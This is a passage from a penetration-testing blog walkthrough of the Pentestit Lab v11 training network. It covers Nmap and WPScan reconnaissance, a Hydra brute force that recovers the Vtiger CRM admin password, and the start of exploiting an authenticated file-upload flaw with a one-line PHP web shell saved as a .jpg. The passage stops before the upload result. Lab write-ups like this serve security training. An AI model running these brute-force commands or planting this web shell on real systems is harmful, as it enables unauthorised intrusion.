In my previous post “Pentestit Lab v11 - Introduction & Network”, we covered the Network, and VPN Connection. Today we will be covering the first steps taken to attack the lab - which will include the following:
- Fingerprinting the Public Facing Devices
- Carrying out Intelligence Gathering
- Brute Forcing CRM
- Exploiting an Authenticated Remote Code Execution Vulnerability
- Finding the CRM Token
Please note, that there are 12 Tokens in total scattered throughout the lab. Each of my posts are in order of compromise which provided the best results and were the most logical. I closely followed the The Penetration Testing Execution Standard which aided me in compromising the next network segment or device from previously gained information.
What does this mean? This means that I started by enumerating users, gaining emails, passwords, ssh private keys, and any other network information that seemed useful to me. With this information I was able to log into other devices, leverage exploits or logins further in the process, this also allowed me to easily pivot from machine to machine via ssh tunneling and or other methods, allowing me to gain deeper access to the network - to where I was finally able to take control of the Domain Controller or AD.
If you are completely unfamiliar with how a “Grey Box” Penetration Test is carried out on a Network - along with the exploitation of Web Applications, daemons and services - then I highly suggest you get ahold of and read the following resources - as well as read the PTES Standards that I linked above.
- The Hacker Playbook 2: Practical Guide To Penetration Testing
- Hacking Exposed 7: Network Security Secrets and Solutions
- Network Security Assessment: Know Your Network
- The Web Application Hacker’s Handbook: Finding and Exploiting Security Flaws
As with anything, if you have any comments, questions, or general concerns/issues/suggestions about my techniques - please leave a comment below!
Fingerprinting the Public Facing Devices
Consult the Network Map if you forgot where our two public facing devices are. Since they are both sitting between us (possibly in the DMZ) and the internal network, then we have to compromise one of them first to gain access to the internal network.
Since we already have VPN access to the lab - we can start by fingerprinting both devices (also called Active Footprinting in the PTES).
We can do so by running Nmap as a SYN Stealth Scan with the -sS option, as well as run the -A option for OS detection, version detection, script scanning, and traceroute. I also used the -n option to disable DNS Resolution.
If you are unfamiliar with the Nmap scan options, or need a quick refresher - then I suggest you read the Nmap Options Summary.
root@kali:~# nmap -sS -A -n 192.168.101.10-11
Starting Nmap 7.40 ( https://nmap.org ) at 2017-07-28 18:03 CDT
Nmap scan report for 192.168.101.10
Host is up (0.25s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
|_smtp-commands: SMTP: EHLO 220 mail.ptest.lab ESMTP Postfix (Debian/GNU)\x0D
80/tcp open http nginx 1.12.1
|_http-title: 403 Forbidden
88/tcp open http nginx 1.6.2
| hadoop-datanode-info:
|_ Logs: login-header
|_hadoop-jobtracker-info:
| hadoop-tasktracker-info:
|_ Logs: login-header
|_hbase-master-info:
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: nginx/1.6.2
|_http-title: Users
8080/tcp open http nginx
|_http-open-proxy: Proxy might be redirecting requests
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: nginx
|_http-title: Site doesn't have a title (text/html).
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized|WAP|printer|webcam
Running (JUST GUESSING): Linux 3.X|2.6.X (88%), Crestron 2-Series (88%), Asus embedded (86%), HP embedded (86%), AXIS embedded (85%)
OS CPE: cpe:/o:linux:linux_kernel:3.2 cpe:/o:crestron:2_series cpe:/h:asus:rt-n56u cpe:/o:linux:linux_kernel:3.4 cpe:/o:linux:linux_kernel:2.6.17 cpe:/h:axis:210a_network_camera cpe:/h:axis:211_network_camera
Aggressive OS guesses: Linux 3.2 (88%), Crestron XPanel control system (88%), ASUS RT-N56U WAP (Linux 3.4) (86%), Linux 3.1 (86%), Linux 3.16 (86%), HP PSC 2400-series Photosmart printer (86%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 3 hops
Service Info: Host: -mail.ptest.lab
TRACEROUTE (using port 25/tcp)
HOP RTT ADDRESS
- Hops 1-2 are the same as for 192.168.101.11
3 308.79 ms 192.168.101.10
Nmap scan report for 192.168.101.11
Host is up (0.25s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
2222/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
| ssh-hostkey:
| 1024 50:f9:23:6f:7e:3f:bb:68:77:5e:44:99:4d:51:9b:92 (DSA)
| 2048 df:da:b6:ac:c8:d6:ee:10:0b:b0:da:87:2f:c9:a3:08 (RSA)
|_ 256 e1:3e:b9:12:3e:01:ea:d5:d0:9a:3b:96:da:a8:ce:a5 (ECDSA)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized|general purpose|WAP|printer|webcam
Running (JUST GUESSING): Crestron 2-Series (88%), Linux 3.X|2.6.X (87%), Asus embedded (86%), HP embedded (86%), AXIS embedded (85%)
OS CPE: cpe:/o:crestron:2_series cpe:/o:linux:linux_kernel:3.2 cpe:/h:asus:rt-n56u cpe:/o:linux:linux_kernel:3.4 cpe:/o:linux:linux_kernel:2.6.17 cpe:/h:axis:210a_network_camera cpe:/h:axis:211_network_camera
Aggressive OS guesses: Crestron XPanel control system (88%), Linux 3.2 (87%), ASUS RT-N56U WAP (Linux 3.4) (86%), Linux 3.1 (86%), Linux 3.16 (86%), HP PSC 2400-series Photosmart printer (86%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 3 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 2222/tcp)
HOP RTT ADDRESS
1 308.63 ms 10.10.0.1
2 308.70 ms 172.0.1.1
3 314.91 ms 192.168.101.11
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 2 IP addresses (2 hosts up) scanned in 48.49 seconds
Our initial review of the Nmap scan reveals that the following ports are open for 192.168.101.10:
- TCP/25 - SMTP (Postfix smtpd)
- TCP/80 - nginx (HTTP)
- TCP/88 - nginx (HTTP)
- TCP/8080 - nginx (HTTP)
At the same time we also see the following ports are open for 192.168.101.11:
- TCP/2222 - SSH
Since we don’t have any usernames/passwords or ssh private keys then we wouldn’t be able to attack 192.168.101.11, so we would need to focus on 192.168.101.10. Looking at the network map we see that the device is called “SITE CRM MAIL” which would fall in line with the three (3) HTTP ports that are open on the device. SMTP is also open, and we can try brute forcing it but without knowing the domain or the structure of the username it’s rather useless to us.
Our best bet - and most logical step - would be to explore TCP/80, TCP/88, and TCP/8080 to see what the websites holds for us. Maybe there are vulnerabilities, comments in the source code, usernames, etc.
Now, do note one important thing that came up in the Nmap scans for TPC/80 - “http-title: 403 Forbidden”.
Automatically I am assuming two things:
1) I need a username or password to be able to access the website… or
2) There is a WAF in place causing this error, and preventing nmap from fingerprinting the website properly.
With that in mind let’s navigate to TCP/80 and see what we can find.
Carrying out Intelligence Gathering

Once we access 192.168.101.10 via our browser, we are presented with the following webpage.
This seems like a WordPress site hosting a blog… and if we take a quick look at the source code you will see that my guess was right, it is a WordPress site!
We can also see another interesting link with the title “CRM” on the right handed side which seems to be for customers. We will check that out later, but for now I want to dig around the current WordPress site to see if I can’t find anything.
I initially tried running WPScan against the website but kept getting a 403 Forbidden Error, which lead me to conclude that there definitely was a WAF sitting in front of this page and temporarily banning us for 2 minutes. But, to my surprise after a few initial tries, the WPScan ran without an error.
root@kali:~# wpscan -a "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:40.0) Gecko/20100101 Firefox/40.1" -u 192.168.101.10
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 2.9.2
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, pvdl, @_FireFart_
_______________________________________________________________
[+] URL: http://192.168.101.10/
[+] Started: Fri Jun 30 19:48:24 2017
[!] The WordPress 'http://192.168.101.10/readme.html' file exists exposing a version number
[+] Interesting header: LINK: <http://192.168.101.10/?rest_route=/>; rel="https://api.w.org/"
[+] Interesting header: SERVER: nginx/1.12.0
[+] XML-RPC Interface available under: http://192.168.101.10/xmlrpc.php
[+] WordPress version 4.8 (Released on 2017-06-08) identified from meta generator
[+] WordPress theme in use: twentyseventeen
[+] Name: twentyseventeen
| Latest version: 1.3
| Location: http://192.168.101.10/wp-content/themes/twentyseventeen/
| Style URL: http://192.168.101.10/wp-content/themes/twentyseventeen/style.css
[+] Enumerating plugins from passive detection ...
| 1 plugin found:
[+] Name: kittycatfish-2.2
| Location: http://192.168.101.10/wp-content/plugins/kittycatfish-2.2/
[+] Finished: Fri Jun 30 19:48:47 2017
[+] Requests Done: 81
[+] Memory used: 62.676 MB
[+] Elapsed time: 00:00:23
Kiitycatfish is vulnerable to SQL Injection - https://howucan.gr/vulnerabilities/wordpress-exploits/2071-wordpress-plugin-kittycatfish-2-2-sql-injection-vulnerability-2
Nice! It seems that this WordPress site is running Kittycatfish 2.2 which contains a SQL Injection Vulnerability!
Knowing that there is WAF in place, and that it was temporarily banning me each time I tried to exploit the vulnerability - I decided to come back to this page later and keep looking around. With that in mind I decided to move on and see what the customer CRM link was.

When we click the CRM link we are brought to TCP/88, and from the looks of it, this port is hosting VTiger CRM.
Knowing that the previous WordPress page was vulnerable to SQL Injection, I wondered if this CRM contained any kind of vulnerabilities. So the first thing I did was check the source code to see if I could find the version number.
Note: Yes, I am an idiot - I later realized that the version was present on the main page right under the login… whoops!
After some time reviewing the source, you can see that the current version of VTiger is 6.3.0. With that in hand, I began looking for an exploit by using SearchSploit.
root@kali:~# searchsploit "Vtiger CRM 6.3.0"
--------------------------------------------- ----------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/platforms/)
--------------------------------------------- ----------------------------------
Vtiger CRM 6.3.0 - Authenticated Remote Code | php/webapps/38345.txt
--------------------------------------------- ----------------------------------
Awesome, it seems that VTiger 6.3.0 is vulnerable to an Authenticated Remote Code Execution exploit!
Reading the description from the Exploit Database we get the following - “Vtiger CRM’s administration interface allows for the upload of a company logo. Instead of uploading an image, an attacker may choose to upload a file containing PHP code and run this code by accessing the resulting PHP file.”
This is a classic example of an Unrestricted File Upload vulnerability where the software does not properly filter out file types and file content.
Unfortunately, for us to get this exploit to work we need to be authenticated - thus we need to find a username and password for this CRM Site.
Brute Forcing CRM

A quick look at VTiger’s Documentation reveals that the default login is admin:admin. Upon trying those credentials at the login screen, we get an “Invalid username or password” error.
Okay, at least now we know that the password for admin is wrong… so let’s try and brute force our way into the CRM!

I decided to use THC Hydra for this attack. But before we can attack the CRM, the first thing that we need to do is capture the POST Request for the login. So, let’s fire up Burp Suite and capture the POST Login Request.
We can see that there is an additional field called “____vtrftk” in the POST request that will be necessary during our brute force attack.
Once we have gathered all that information, let’s enter that into Hydra and fire away! For this attack I decided to use the 100,000 Passwords from SecList.
root@kali:~# hydra 192.168.101.10 -s 88 http-form-post "/index.php?module=Users&action=Login:__vtrftk=sid%3A1d24833a22417d1d4e19be2c43ff5021e2ff5a5a%2C1500076613&username=^USER^&password=^PASS^:Error=1" -l admin -P /usr/share/wordlists/10_million_password_list_top_100000.txt -t 20 -o crm-attack.txt
Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2017-07-14 19:13:45
[DATA] max 20 tasks per 1 server, overall 64 tasks, 100000 login tries (l:1/p:100000), ~78 tries per task
[DATA] attacking service http-post-form on port 88
[STATUS] 206.00 tries/min, 206 tries in 00:01h, 99794 to do in 08:05h, 20 active
[STATUS] 192.67 tries/min, 578 tries in 00:03h, 99422 to do in 08:37h, 20 active
[STATUS] 196.57 tries/min, 1376 tries in 00:07h, 98624 to do in 08:22h, 20 active
[STATUS] 197.87 tries/min, 2968 tries in 00:15h, 97032 to do in 08:11h, 20 active
[STATUS] 198.94 tries/min, 6167 tries in 00:31h, 93833 to do in 07:52h, 20 active
[STATUS] 198.72 tries/min, 9340 tries in 00:47h, 90660 to do in 07:37h, 20 active
[STATUS] 198.59 tries/min, 12511 tries in 01:03h, 87489 to do in 07:21h, 20 active
[STATUS] 198.42 tries/min, 15675 tries in 01:19h, 84325 to do in 07:05h, 20 active
[STATUS] 198.67 tries/min, 18874 tries in 01:35h, 81126 to do in 06:49h, 20 active
[STATUS] 198.63 tries/min, 22048 tries in 01:51h, 77952 to do in 06:33h, 20 active
[STATUS] 198.72 tries/min, 25237 tries in 02:07h, 74763 to do in 06:17h, 20 active
[STATUS] 198.82 tries/min, 28431 tries in 02:23h, 71569 to do in 05:60h, 20 active
[STATUS] 198.86 tries/min, 31619 tries in 02:39h, 68381 to do in 05:44h, 20 active
[88][http-post-form] host: 192.168.101.10 login: admin password: blackstar
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-07-14 22:04:02
After what seems forever, we finally get our username and password!
Exploiting an Authenticated Remote Code Execution Vulnerability
With our newly found username and password we can successfully login to the CRM and we are presented with the following page.

Looking at the password and username of the admin I can see that he is a Star Wars fan… might come in handy later when trying to guess passwords or usernames.
For now I decide to go to the admins profile and collect all the information I can on him for future use.

Now that we have admin access to the CRM let’s go ahead and exploit the Remote Code Execution Vulnerability. To do so, we need to get to the Company Details Page by clicking on Settings > Templates > Company Details.
Alright, so to exploit this vulnerability we will need to upload a PHP Script as a image/jpeg file. What we can do is use a single line php exploit and save it as a .jpg like so.
root@kali:~# nano shell.jpg
root@kali:~# cat shell.jpg
<? echo shell_exec($_GET['cmd']); ?>
root@kali:~# file shell.jpg
shell.jpg: ASCII text
Note that I do not use “php” in my script due to the fact that at times some uploads will read the file content and cause it to error out due to it not being a “legitimate” image file
Once we have that, let’s click Edit on the Details page so we can access the edit menu - and then go ahead and browse to our newly created shell from the Company Logo section.
